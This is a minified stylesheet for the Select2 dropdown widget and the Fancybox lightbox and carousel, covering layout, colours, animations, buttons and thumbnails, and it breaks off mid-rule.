.select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:700;height:20px;margin-right:10px;margin-top:5px;padding:1px;position:absolute;right:0}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;max-width:100%;overflow:hidden;padding:0 0 0 20px;position:relative;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:700;left:0;padding:0 4px;position:absolute;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:-webkit-linear-gradient(top,#fff 50%,#eee);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #aaa;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-top-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:-webkit-linear-gradient(top,#fff,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:-webkit-linear-gradient(top,#eee 50%,#fff);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-bottom-left-radius:4px;border-top-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:700;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:4px;border-top-left-radius:0;border-top-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0,0,0,0.1);--f-spinner-color-2:rgba(17,24,28,0.8);--f-spinner-stroke:2.75}.f-spinner{height:var(--f-spinner-height);margin:auto;padding:0;width:var(--f-spinner-width)}.f-spinner svg{animation:f-spinner-rotate 2s linear infinite;height:100%;vertical-align:top;width:100%}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{to{transform:rotate(1turn)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:f-throwOutUp .175s ease-out both}.f-throwOutDown{animation:f-throwOutDown .175s ease-out both}@keyframes f-throwOutUp{to{opacity:0;transform:translate3d(0,-150px,0)}}@keyframes f-throwOutDown{to{opacity:0;transform:translate3d(0,150px,0)}}.f-zoomInUp{animation:var(--f-transition-duration,.2s) ease-out .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration,.2s) ease-out both f-zoomOutDown}@keyframes f-zoomInUp{0%{opacity:0;transform:scale(.975) translate3d(0,16px,0)}to{opacity:1;transform:scale(1) translateZ(0)}}@keyframes f-zoomOutDown{to{opacity:0;transform:scale(.975) translate3d(0,16px,0)}}.f-fadeIn{animation:var(--f-transition-duration,.2s) ease both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration,.2s) ease both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeOut{to{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeSlowOut{to{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}to{opacity:1}}@keyframes f-fadeFastOut{to{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration, .2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-crossfadeOut{to{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}to{transform:translateZ(0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}to{transform:translateZ(0)}}@keyframes f-slideOutNext{to{transform:translateX(-100%)}}@keyframes f-slideOutPrev{to{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{opacity:0;transform:translateX(-75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicInPrev{0%{opacity:0;transform:translateX(75px)}to{opacity:1;transform:translateZ(0)}}@keyframes f-classicOutNext{to{opacity:0;transform:translateX(-75px)}}@keyframes f-classicOutPrev{to{opacity:0;transform:translateX(75px)}}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{align-items:center;background:var(--f-button-bg);border:var(--f-button-border);border-radius:var(--f-button-border-radius);box-shadow:var(--f-button-shadow);box-sizing:content-box;color:var(--f-button-color);cursor:pointer;display:flex;height:var(--f-button-height);justify-content:center;margin:0;padding:0;pointer-events:all;position:relative;transition:var(--f-button-transition);width:var(--f-button-width)}@media(hover:hover){.f-button:hover:not([disabled]){background-color:var(--f-button-hover-bg);color:var(--f-button-hover-color)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color));outline:none}.f-button svg{fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;filter:var(--f-button-svg-filter);height:var(--f-button-svg-height);pointer-events:none;transform:var(--f-button-transform);transition:opacity .15s ease;width:var(--f-button-svg-width)}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{left:var(--f-button-prev-pos);right:auto}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{left:50%;top:auto;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}html.with-fancybox{overflow:visible;scroll-behavior:auto;width:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{overscroll-behavior-y:none;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden!important;width:auto}.fancybox__container{--fancybox-color:#dbdbdb;--fancybox-hover-color:#fff;--fancybox-bg:rgba(24,24,27,0.98);--fancybox-slide-gap:10px;--f-spinner-width:50px;--f-spinner-height:50px;--f-spinner-color-1:hsla(0,0%,100%,0.1);--f-spinner-color-2:#bbb;--f-spinner-stroke:3.65;-webkit-tap-highlight-color:rgba(0,0,0,0);overscroll-behavior-y:contain;bottom:0;box-sizing:border-box;color:#f8f8f8;direction:ltr;display:flex;flex-direction:column;left:0;margin:0;outline:none;overflow:visible;padding:0;position:fixed;right:0;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;-ms-text-size-adjust:100%;text-size-adjust:100%;top:0;transform-origin:top left;z-index:var(--fancybox-zIndex,1050)}.fancybox__container *,.fancybox__container :after,.fancybox__container :before{box-sizing:inherit}.fancybox__backdrop{background:var(--fancybox-bg);bottom:0;left:0;opacity:var(--fancybox-opacity,1);position:fixed;right:0;top:0;will-change:opacity;z-index:-1}.fancybox__carousel{box-sizing:border-box;flex:1;min-height:0;overflow-x:clip;overflow-y:visible;position:relative;z-index:10}.fancybox__viewport{height:100%;width:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;height:100%;margin:0 auto}.fancybox__slide{align-items:center;backface-visibility:hidden;display:flex;flex:0 0 auto;flex-direction:column;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;overflow:auto;padding:4px;position:relative;transform:translateZ(0);width:100%}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-html5video,.fancybox__slide.has-iframe,.fancybox__slide.has-image,.fancybox__slide.has-video{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide:after,.fancybox__slide:before{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;background:var(--fancybox-content-bg,#fff);border-radius:0;color:var(--fancybox-content-color,#374151);cursor:default;display:flex;flex-direction:column;margin:0;max-width:100%;padding:2rem;position:relative;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [contenteditable],.fancybox__content [data-selectable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{backface-visibility:hidden;background:transparent;background-position:50%;background-repeat:no-repeat;background-size:contain;min-height:1px;padding:0;transform:translateZ(0);transition:none}.fancybox__slide.has-image>.fancybox__content>picture>img{height:auto;max-height:100%;width:100%}.is-zooming-in .fancybox__viewport:not(.is-dragging) .fancybox__slide:not(.is-selected) .fancybox__content,.is-zooming-out .fancybox__slide:not(.is-selected) .fancybox__content{visibility:hidden}.is-animating .fancybox__content,.is-dragging .fancybox__content{filter:blur(0);will-change:transform,width,height}.fancybox-image{display:block;height:100%;margin:auto;min-height:0;object-fit:contain;user-select:none;width:100%}.fancybox__caption{align-self:center;color:var(--fancybox-color,currentColor);cursor:auto;flex-shrink:0;line-height:1.375;margin:0;max-width:100%;opacity:var(--fancybox-opacity,1);overflow-wrap:anywhere;padding:14px 0 4px;visibility:visible}.is-closing .fancybox__caption,.is-loading .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width:2;position:absolute;right:8px;top:0;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width:34px;--f-button-height:34px;--f-button-border-radius:4px;--f-button-color:var(--fancybox-color,#fff);--f-button-hover-color:var(--fancybox-color,#fff);--f-button-bg:transparent;--f-button-hover-bg:transparent;--f-button-active-bg:transparent;--f-button-svg-width:22px;--f-button-svg-height:22px;opacity:.75;position:absolute;right:0;top:-38px}.is-loading .fancybox__content>.f-button.is-close-btn,.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{margin:0;padding:0;position:relative}.fancybox__footer .fancybox__caption{opacity:var(--fancybox-opacity,1);padding:24px;transition:all .25s ease;width:100%}.is-compact .fancybox__footer{background:rgba(24,24,27,.5);bottom:0;left:0;position:absolute;right:0;z-index:20}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius:50%;--f-button-color:#fff;--f-button-hover-color:#fff;--f-button-outline-color:#000;--f-button-bg:rgba(0,0,0,0.6);--f-button-active-bg:rgba(0,0,0,0.6);--f-button-hover-bg:rgba(0,0,0,0.6);--f-button-svg-width:18px;--f-button-svg-height:18px;--f-button-svg-filter:none;right:5px;top:5px}.fancybox__nav{--f-button-width:50px;--f-button-height:50px;--f-button-border:0;--f-button-border-radius:50%;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:transparent;--f-button-hover-bg:rgba(24,24,27,0.3);--f-button-active-bg:rgba(24,24,27,0.5);--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:26px;--f-button-svg-height:26px;--f-button-svg-stroke-width:2.5;--f-button-svg-fill:none;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24,24,27,0.5));--f-button-svg-disabled-opacity:0.65;--f-button-next-pos:1rem;--f-button-prev-pos:1rem;opacity:var(--fancybox-opacity,1)}.fancybox__nav .f-button:before{bottom:-30px;content:"";left:-20px;position:absolute;right:-20px;top:-30px;z-index:1}.is-idle .fancybox__nav,.is-idle.is-compact .fancybox__footer{animation:f-fadeOut .15s ease-out both}.is-idle.is-compact .fancybox__footer{pointer-events:none}.fancybox__slide>.f-spinner{cursor:pointer;left:50%;margin:var(--f-spinner-top,calc(var(--f-spinner-width)*-.5)) 0 0 var(--f-spinner-left,calc(var(--f-spinner-height)*-.5));position:absolute;top:50%;z-index:30}.fancybox-protected{bottom:0;right:0}.fancybox-ghost,.fancybox-protected{left:0;position:absolute;top:0;user-select:none;z-index:40}.fancybox-ghost{height:100%;min-height:0;object-fit:contain;pointer-events:none;width:100%}.fancybox-focus-guard{opacity:0;outline:none;pointer-events:none;position:fixed}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=false]>:not(.fancybox__backdrop,.fancybox__carousel){animation:f-fadeIn .25s ease .1s backwards}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:f-fadeIn .35s ease backwards}.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>:not(.fancybox__content),.fancybox__container.is-animated[aria-hidden=true]>:not(.fancybox__backdrop,.fancybox__carousel){animation:f-fadeOut .15s ease forwards}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:f-fadeOut .35s ease forwards}.has-html5video .fancybox__content,.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{flex-shrink:1;max-width:100%;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{height:100%;width:100%}.fancybox__container:not(.is-compact) .has-iframe .fancybox__content,.fancybox__container:not(.is-compact) .has-map .fancybox__content,.fancybox__container:not(.is-compact) .has-pdf .fancybox__content{height:90%;width:calc(100% - 120px)}.has-html5video .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{height:540px;max-height:100%;max-width:100%;width:960px}.has-html5video .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-vimeo .fancybox__content,.has-youtube .fancybox__content{background:rgba(24,24,27,.9);color:#fff;padding:0}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{background:transparent;border:0;display:block;height:100%;width:100%}.fancybox-placeholder{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.f-carousel__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-outline:0;--f-thumb-outline-color:#5eb0ef;--f-thumb-opacity:1;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-border-radius:2px;--f-thumb-offset:0px;--f-button-next-pos:0;--f-button-prev-pos:0}.f-carousel__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1;--f-thumb-selected-opacity:1}.f-carousel__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:20px;--f-thumb-clip-width:46px}.f-thumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);flex:0 0 auto;margin:0;overflow:hidden;perspective:1000px;position:relative;transform:translateZ(0);user-select:none}.f-thumbs .f-spinner{background-image:linear-gradient(#ebeff2,#e2e8f0);border-radius:2px;height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{height:auto;overflow:hidden;width:100%}.f-thumbs__track{display:flex;will-change:transform}.f-thumbs__slide{align-items:center;box-sizing:content-box;cursor:pointer;display:flex;flex:0 0 auto;height:var(--f-thumb-height);justify-content:center;margin:0;min-width:var(--f-thumb-width);overflow:visible;padding:0;position:relative;width:var(--f-thumb-width)}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:max-content}.is-modern .f-thumbs__track:before{bottom:0;content:"";cursor:pointer;left:calc(var(--left, 0)*1px);position:absolute;top:0;width:calc(100% - var(--width, 0)*1px)}.is-modern .f-thumbs__slide{--clip-path:inset(0 calc((var(--f-thumb-width, 0)*0.5 - var(--f-thumb-clip-width, 0)*0.5)*(1 - var(--progress, 0))) round var(--f-thumb-border-radius,0));pointer-events:none;transform:translate3d(calc(var(--shift, 0)*-1px),0,0);transition:none}.is-modern .f-thumbs__slide>*{clip-path:var(--clip-path)}.is-modern:not(.is-using-mouse) .f-thumbs__slide:focus-within{filter:drop-shadow(-1px 0 0 var(--f-thumb-outline-color)) drop-shadow(2px 0 0 var(--f-thumb-outline-color)) drop-shadow(0 -1px 0 var(--f-thumb-outline-color)) drop-shadow(0 2px 0 var(--f-thumb-outline-color))}.is-modern.in-touch .f-thumbs__slide{filter:none}.is-modern.is-resting .f-thumbs__slide,.is-modern.is-resting .f-thumbs__slide>*{transition:all .33s ease}.f-thumbs__slide__button{appearance:none;background:transparent;border:0;border-radius:var(--f-thumb-border-radius);cursor:pointer;height:100%;margin:0;opacity:var(--f-thumb-opacity);outline:none;overflow:hidden;padding:0;pointer-events:auto;position:relative;touch-action:manipulation;transition:opacity .2s ease;width:100%}.f-thumbs__slide__button:hover{opacity:var(--f-thumb-hover-opacity)}.f-thumbs__slide__button:focus:not(:focus-visible){outline:none}.f-thumbs__slide__button:focus-visible{opacity:var(--f-thumb-selected-opacity);outline:none}.is-nav-selected .f-thumbs__slide__button{opacity:var(--f-thumb-selected-opacity)}.is-nav-selected .f-thumbs__slide__button:after{animation:f-fadeIn .2s ease-out;border:var(--f-thumb-outline,0) solid var(--f-thumb-outline-color,transparent);border-radius:var(--f-thumb-border-radius);bottom:0;content:"";height:auto;left:0;position:absolute;right:0;top:0;z-index:10}.f-thumbs__slide__img{bottom:0;box-sizing:border-box;height:100%;left:0;object-fit:cover;overflow:hidden;padding:var(--f-thumb-offset);pointer-events:none;position:absolute;right:0;top:0;width:100%}.f-thumbs.is-horizontal .f-thumbs__track{margin:0 auto;padding:8px 0 12px}.f-thumbs.is-horizontal .f-thumbs__slide{margin:0 var(--f-thumb-gap) 0 